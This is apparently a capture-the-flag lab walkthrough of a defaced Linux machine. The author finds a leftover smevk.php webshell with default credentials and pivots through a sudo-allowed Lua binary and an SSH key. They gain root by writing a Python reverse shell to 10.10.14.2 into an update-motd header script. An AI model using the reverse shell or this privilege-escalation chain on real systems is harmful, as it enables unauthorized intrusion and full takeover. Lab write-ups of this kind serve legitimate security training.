
It appears that this website has already been hacked and defaced.

The message on the html page says that they left a back door. I also see that the person who hacked in previously has graciously left their handle.  I decide to check the html source. Maybe they left something in there, or maybe there is something there from the actual server owner. Let’s do some searching on this. They may have left some clues, or bragged about how they got in etc.

I’m going to google the hacker’s name and see if I can find anything that might be a backdoor way into the server.


I find out that the hacker has their own Github, and a directory which contains a lot of different webshells. Maybe the hacker left one of these on the server for future use?

To make my life easier, I put all of the file names into a text file, so that I can use dirbuster to check for these files. It looks like the hacker is using the smevk.php backdoor.

It looks the shell requires a user name and password.

Looking at the code on Github, we see that the default user name and password are admin/admin. Ill try and see if that works.

It works!

I check the /etc/passwd file, and see that there are two users. Webadmin and sysadmin. Their home directories are under /home.

Ill check and see what permissions I have in the /home directories

I only have permissions to my own home directory. So I will see what’s in it.

There’s a note.txt that was created by the sysadmin user. Ill check and see what’s in the file.

I have access to Lua somewhere. The sysadmin says I know where to find it. Let me check the .bash_history file, and see if there is anything there that shows me anything.

I see some sudo commands listed in there. Let me see what sudo commands I have available to me.

It looks like I can run a command listed in the sysadmin home directory. Could this be the Lua binary I should be looking for? I’ll run it with the –h flag and see what the command output is.

Great! It is the Lua binary I am looking for. In addition, I can run it as sysadmin. Maybe I can run some Lua code as sysadmin.

It works! Now maybe I can put my local id_rsa.pub contents into the .ssh/authorized_keys

I’ve uploaded my id_rsa.pub into the /tmp folder, and I am going to echo the contents of it into the authorized_keys file. Now I’ll see if I can SSH in.

It worked!

Now to escalate to root.

I noticed that when I connected in, I see there is a MOTD presented to me. That tells me that a MOTD file is being executed. I’ll look through the MOTD files and see which file is giving me the greeting.

It looks like a header to me. So what I’ll try doing now is adding a reverse shell in the /tmp directory named shell.sh. It will contain the following code:

python3 -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“10.10.14.2”,1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);’       

Then I will make the file executable and world readable/writeable.

After this I will echo /tmp/shell.sh into the /etc/update-motd.d/00-header file. I am hoping that when I do this, and then log into the sysadmin user through ssh again, that it will trigger the 00-header file and execute the command I have echoed into it.
Bingo! I have obtained root privileges.

Thanks for reading!